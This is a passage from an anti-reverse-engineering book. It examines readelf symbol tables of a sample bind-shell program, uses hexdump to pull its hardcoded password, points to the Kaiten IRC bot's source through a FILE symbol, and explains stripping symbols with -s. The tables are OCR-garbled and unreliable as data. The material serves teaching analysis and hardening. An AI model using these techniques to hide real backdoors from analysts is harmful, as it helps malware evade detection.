|      | 28: 000000000000000                  | 0 FILE          | LOCAL | DEFAULT        |                | ABS crtstuff.c ||     | 29: 0000000000601e20 |              | 0 OBJECT      | LOCAL | DEFAULT        |            | 21 __JCR_LIST__               |
|-----|----------------------|--------------|---------------|-------|----------------|------------|-------------------------------|
| 30: | 0000000000400b40     | 0            | <b>FUNC</b>   | LOCAL | <b>DEFAULT</b> |            | 14 deregister_tm_clones       |
| 31: | 0000000000400b80     | 0            | <b>FUNC</b>   | LOCAL | <b>DEFAULT</b> |            | 14 register_tm_clones         |
| 32: | 0000000000400bc0     | 0            | <b>FUNC</b>   | LOCAL | <b>DEFAULT</b> |            | 14 __do_global_dtors_aux      |
| 33: | 00000000006020c8     | $\mathbf{1}$ | <b>OBJECT</b> | LOCAL | DEFAULT        |            | 26 completed.7585             |
| 34: | 000000000601e18      |              | 0 OBJECT      | LOCAL | DEFAULT        |            | 20 __do_global_dtors_aux_fin  |
| 35: | 0000000000400be0     |              | 0 FUNC        | LOCAL | DEFAULT        |            | 14 frame_dummy                |
| 36: | 000000000601e10      | 0            | OBJECT        | LOCAL | <b>DEFAULT</b> |            | 19 __frame_dummy_init_array_  |
| 37: | 000000000000000      | 0            | FILE          | LOCAL | DEFAULT        |            | ABS trouble.c                 |
| 38: | 0000000000400f00     |              | 33 OBJECT     | LOCAL | <b>DEFAULT</b> |            | 16 s_password                 |
| 39: | 000000000000000      | 0            | FILE          | LOCAL | DEFAULT        |            | ABS crtstuff.c                |
| 40: | 00000000004010d0     | 0            | OBJECT        | LOCAL | DEFAULT        |            | 18 __FRAME_END__              |
| 41: | 000000000601e20      | 0            | OBJECT        | LOCAL | DEFAULT        |            | 21 __JCR_END__                |
| 42: | 000000000000000      |              | 0 FILE        | LOCAL | DEFAULT        | <b>ABS</b> |                               |
| 43: | 000000000601e18      | 0            | NOTYPE        | LOCAL | <b>DEFAULT</b> |            | 19 __init_array_end           |
| 44: | 0000000006020a0      | 0            | OBJECT        | LOCAL | <b>DEFAULT</b> |            | 25 __dso_handle               |
| 45: | 000000000601e28      | 0            | <b>OBJECT</b> | LOCAL | DEFAULT        |            | 22 _DYNAMIC                   |
| 46: | 000000000601e10      | 0            | NOTYPE        | LOCAL | <b>DEFAULT</b> |            | 19 __init_array_start         |
| 47: | 0000000000400f80     | 0            | NOTYPE        | LOCAL | <b>DEFAULT</b> |            | 17 __GNU_EH_FRAME_HDR         |
| 48: | 0000000006020a8      | 0            | OBJECT        | LOCAL | <b>DEFAULT</b> |            | 25 __ TMC_END__               |
| 49: | 0000000000602000     | 0            | <b>OBJECT</b> | LOCAL | <b>DEFAULT</b> |            | 24 _GLOBAL_OFFSET_TABLE_      |
| 50: | 0000000000400ed0     |              | 2 FUNC        |       | GLOBAL DEFAULT |            | 14 __libc_csu_fini            |
| 51: | 000000000000000      | 0            | NOTYPE        | WEAK  | <b>DEFAULT</b> |            | UND _ITM_deregisterTMCloneTab |
| 52: | 0000000000602098     | 0            | NOTYPE        | WEAK  | <b>DEFAULT</b> |            | 25 data_start                 |
| 53: | 0000000006020a8      | 0            | NOTYPE        |       | GLOBAL DEFAULT |            | 25 _edata                     |
| 54: | 0000000000400ed4     | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | $15$ _fini                    |
| 55: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND __stack_chk_fail@@GLIBC_2 |
| 56: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND htons@@GLIBC_2.2.5        |
| 57: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND dup2@@GLIBC_2.2.5         |
| 58: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND htonl@@GLIBC_2.2.5        |
| 59: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND close@@GLIBC_2.2.5        |
| 60: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND read@@GLIBC_2.2.5         |
| 61: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND __libc_start_main@@GLIBC_ |
| 62: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND memcmp@@GLIBC_2.2.5       |
|     | 63: 000000000000000  | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND execve@@GLIBC_2.2.5       |
| 64: | 0000000000602098     |              | 0 NOTYPE      |       | GLOBAL DEFAULT |            | 25 __data_start               |
| 65: | 000000000000000      | 0            | NOTYPE        | WEAK  | <b>DEFAULT</b> |            | $UND_{--}gmon\_start_{--}$    |
| 66: | 0000000000400ee0     | 4            | OBJECT        |       | GLOBAL DEFAULT |            | 16 _IO_stdin_used             |
| 67: | 0000000000400e60     |              | 101 FUNC      |       | GLOBAL DEFAULT |            | 14 __libc_csu_init            |
| 68: | 000000000000000      |              | 0 FUNC        |       | GLOBAL DEFAULT |            | UND listen@@GLIBC_2.2.5       |
| 69: | 0000000006020d0      | 0            | NOTYPE        |       | GLOBAL DEFAULT |            | 26 _end                       |
| 70: | 0000000000400b10     |              | 42 FUNC       |       | GLOBAL DEFAULT |            | 14 _start                     |
|     | 71: 0000000006020a8  | 0            | NOTYPE        |       | GLOBAL DEFAULT |            | 26 __bss_start                || 72 : | 0000000000400c2f     |          | 558 FUNC      |      | GLOBAL DEFAULT        | 14 main                       |
|------|----------------------|----------|---------------|------|-----------------------|-------------------------------|
|      | 73: 000000000000000  | $\odot$  | <b>FUNC</b>   |      | <b>GLOBAL DEFAULT</b> | UND bind@@GLIBC 2.2.5         |
|      | 74: 000000000000000  |          | 0 FUNC        |      | GLOBAL DEFAULT        | UND perror@@GLIBC_2.2.5       |
|      | 75: 000000000000000  | $\odot$  | <b>NOTYPE</b> | WEAK | <b>DEFAULT</b>        | UND _Jv_RegisterClasses       |
|      | 76: 000000000000000  | $\odot$  | <b>FUNC</b>   |      | GLOBAL DEFAULT        | UND accept@@GLIBC_2.2.5       |
|      | 77: 0000000000400c06 |          | 41 FUNC       |      | GLOBAL DEFAULT        | 14 check_password             |
|      | 78: 000000000000000  | $\Theta$ | <b>FUNC</b>   |      | GLOBAL DEFAULT        | UND fwrite@@GLIBC 2.2.5       |
|      | 79: 000000000000000  | $\Theta$ | <b>NOTYPE</b> | WEAK | <b>DEFAULT</b>        | UND _ITM_registerTMCloneTable |
| 80:  | 00000000004009d0     | $\odot$  | FUNC          |      | <b>GLOBAL DEFAULT</b> | $11$ init                     |
|      | 81: 0000000000000000 | $\Theta$ | <b>FUNC</b>   |      | GLOBAL DEFAULT        | UND fork@@GLIBC 2.2.5         |
| 82:  | 00000000006020c0     | 8        | OBJECT        |      | GLOBAL DEFAULT        | 26 stderr@@GLIBC_2.2.5        |
|      | 83: 0000000000000000 | $\odot$  | <b>FUNC</b>   |      | GLOBAL DEFAULT        | UND socket@@GLIBC 2.2.5       |

In the output above, you should see two symbol tables: *.dynsym* (dynamic symbol table) and *.symtab* (symbol table). A keen observer would notice two things about these tables:

- 1. The *.symtab* contains many of the symbols found in *.dynsym*.
- 2. They *.symtab* has many LOCAL symbols that *.dynsym* does not.

These are the first hints as to how these tables are different. Let's look at their section descriptions. Note that I've truncated the output for easier comparison of the two sections.

**Comparing** *.dynsym* **and** *.symtab*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -S ./troub\
le
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
 [ 5] .dynsym DYNSYM 0000000000400300 00000300
     0000000000000348 0000000000000018 A 6 1 8
 [29] .symtab SYMTAB 0000000000000000 000020e0
     00000000000007e0 0000000000000018 30 50 8
Key to Flags:
 W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
 I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
 O (extra OS processing required) o (OS specific), p (processor specific)
```Focus on the "flags" column in the output above. The *.dynsym* section has the "A" flag where *.symtab* has no flags. The "A" flag means that *.dynsym* will be loaded into memory when the program is started. Lacking the "A" flag means that *.symtab* is **not** loaded into memory and is therefore not necessary to execute the program. You can safely remove the entire *.symtab* from the binary.

#### <span id="page-34-0"></span>**Finding the Bind Shell Password Using** *.symtab*

Why would you want to strip away the *.symtab*? Look at the *readelf –syms* output above and you should see this line:

38: 0000000000400f00 33 OBJECT LOCAL DEFAULT 16 s\_password

Even though you've excluded the debugging information from *Trouble* the symbol table makes finding and extracting the password trivial. You can use hexdump again.

**Printing s\_password with hexdump (again)**

albino-lobster@ubuntu:~/antire\_book/chap\_2\_compiler/trouble/build\$ hexdump -C -s 0xf0**\** 0 -n 64 ./trouble 00000f00 54 47 4f 45 75 32 36 54 57 30 6b 31 62 39 49 65 |TGOEu26TW0k1b9Ie| 00000f10 58 6a 55 4a 62 54 31 47 66 43 52 30 6a 53 6e 6c |XjUJbT1GfCR0jSnl| 00000f20 00 46 61 69 6c 65 64 20 74 6f 20 63 72 65 61 74 |.Failed to creat| 00000f30 65 20 74 68 65 20 73 6f 63 6b 65 74 2e 00 42 69 |e the socket..Bi|

#### <span id="page-34-1"></span>**Case Study: The FILE Symbol**

One of the other things you included in the symbol table is the FILE symbol. For example:

37: 0000000000000000 0 FILE LOCAL DEFAULT ABS trouble.c

This can be really useful for a reverse engineer. If you can take this information straight to Google, GitHub, etc. and find the source code of the binary you are reversing then life has just become so much easier.Consider this malware sample<sup>1516</sup>.

Examine the symbol table in the sample and you'll find one of the first entries is a FILE symbol.

**First entries in Kaiten's SYMTAB**

```
albino-lobster@ubuntu:~$ readelf --sym ./0e9f8d883f76557efebde8318a0f570a7ad32336b458\
d701968f84f142846895.bin
Symbol table '.symtab' contains 116 entries:
  Num: Value Size Type Bind Vis Ndx Name
    0: 00000000000000000000 0 NOTYPE LOCAL DEFAULT UND
    1: 0000000000000000 0 FILE LOCAL DEFAULT ABS kaiten.c
    2: 0000000000000000000 0 SECTION LOCAL DEFAULT 1
    3: 0000000000000000 0 SECTION LOCAL DEFAULT 3
```
The FILE symbol points to "kaiten.c". If you plug that name into Google, you'll find the source code for numerous versions of a fairly old denial of service IRC bot called Kaiten<sup>17</sup>.

#### **Examing** *Trouble* **After** *-s*

As mentioned at the beginning of this section, to strip away the SYMTAB you just need to add *-s* to the compiler flags.

<span id="page-35-1"></span>

## **[Stripping Binaries](https://www.virustotal.com/en/file/0e9f8d883f76557efebde8318a0f570a7ad32336b458d701968f84f142846895/analysis/1477747547/)**

[Using the -s flag is not the only](https://packetstormsecurity.com/files/25575/kaiten.c.html) way to strip a binary. We will discuss other methods later on in the "File Format Hacks" Chapter

Recompile *Trouble* after adding *-s* and try looking at the symbols.

<sup>15</sup>https://malwr.com/analysis/NzU1NWFhMjRlYTRkNDFkNGJlMzU1NDBmNGJjOGE0ZTY/

¹⁶https://www.virustotal.com/en/file/0e9f8d883f76557efebde8318a0f570a7ad32336b458d701968f84f142846895/analysis/ 1477747547/

<sup>&</sup>lt;sup>17</sup>https://packetstormsecurity.com/files/25575/kaiten.c.html### *Trouble* **after** *-s*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf --sym ./tr\
ouble
```
Symbol table '.dynsym' contains 35 entries:

| 0 NOTYPE<br>0: 000000000000000<br>LOCAL<br><b>DEFAULT</b><br><b>UND</b><br>0 NOTYPE<br>WEAK<br><b>DEFAULT</b><br>UND _ITM_deregisterTMCloneTab<br>1: 000000000000000<br>0 FUNC<br>GLOBAL DEFAULT<br>2: 000000000000000<br>(2)<br>0 FUNC<br>GLOBAL DEFAULT<br>UND htons@GLIBC $2.2.5$ (3)<br>3: 000000000000000<br>0 FUNC<br>UND dup2@GLIBC_2.2.5 (3)<br>4: 000000000000000<br>GLOBAL DEFAULT<br>0 FUNC<br>UND htonl@GLIBC_2.2.5 (3)<br>5: 000000000000000<br>GLOBAL DEFAULT<br>0 FUNC<br>UND close@GLIBC_2.2.5 (3)<br>6: 000000000000000<br>GLOBAL DEFAULT<br>0 FUNC<br>GLOBAL DEFAULT<br>UND $read@GLIBC_2.2.5$ (3)<br>7: 000000000000000<br>0 FUNC<br>GLOBAL DEFAULT<br>8: 0000000000000000<br>0 FUNC<br>GLOBAL DEFAULT<br>UND memcmp@GLIBC $_2, 2, 5$ (3)<br>9: 000000000000000<br>0 FUNC<br>10: 000000000000000<br><b>GLOBAL DEFAULT</b><br>UND execve@GLIBC_2.2.5 (3)<br>0 NOTYPE<br><b>WEAK</b><br><b>DEFAULT</b><br>11: 000000000000000<br>$UND_{--}gmon_stat_{--}$<br>0 FUNC<br>GLOBAL DEFAULT<br>UND listen@GLIBC_2.2.5 (3)<br>12: 000000000000000<br>0 FUNC<br>GLOBAL DEFAULT<br>13: 000000000000000<br>UND bind@GLIBC $_2.2.5$ (3)<br>0 FUNC<br>UND perror@GLIBC_2.2.5 (3)<br>14: 000000000000000<br>GLOBAL DEFAULT<br>UND _Jv_RegisterClasses<br>15: 000000000000000<br>0 NOTYPE<br>WEAK<br><b>DEFAULT</b><br>0 FUNC<br>16: 000000000000000<br><b>GLOBAL DEFAULT</b><br>UND accept@GLIBC_2.2.5 (3)<br>0 FUNC<br>000000000000000<br>GLOBAL DEFAULT<br>UND fwrite@GLIBC $_2.2.5$ (3)<br>17:<br>18: 000000000000000<br>0 NOTYPE<br><b>WEAK</b><br><b>DEFAULT</b><br>0 FUNC<br>19: 000000000000000<br>GLOBAL DEFAULT<br>UND fork@GLIBC_2.2.5 (3)<br>0 FUNC<br>UND socket@GLIBC_2.2.5 (3)<br>20: 000000000000000<br>GLOBAL DEFAULT<br>0000000006020a8<br>0 NOTYPE<br>GLOBAL DEFAULT<br>25 _edata<br>21:<br>000000000602098<br>0 NOTYPE<br>GLOBAL DEFAULT<br>25 __data_start<br>22:<br>0000000006020d0<br>NOTYPE<br>GLOBAL DEFAULT<br>26 _end<br>23:<br>$\odot$<br>24: 0000000000400c06<br>41 FUNC<br>GLOBAL DEFAULT<br>14 check_password<br>0000000000602098<br>0 NOTYPE<br>WEAK<br><b>DEFAULT</b><br>25 data_start<br>25:<br>4 OBJECT<br>16 _IO_stdin_used<br>26: 0000000000400ee0<br>GLOBAL DEFAULT<br>101 FUNC<br>GLOBAL DEFAULT<br>14 __libc_csu_init<br>27:<br>0000000000400e60<br>42 FUNC<br>28:<br>0000000000400b10<br>GLOBAL DEFAULT<br>14 _start<br>29:<br>00000000006020a8<br>0 NOTYPE<br>GLOBAL DEFAULT<br>26 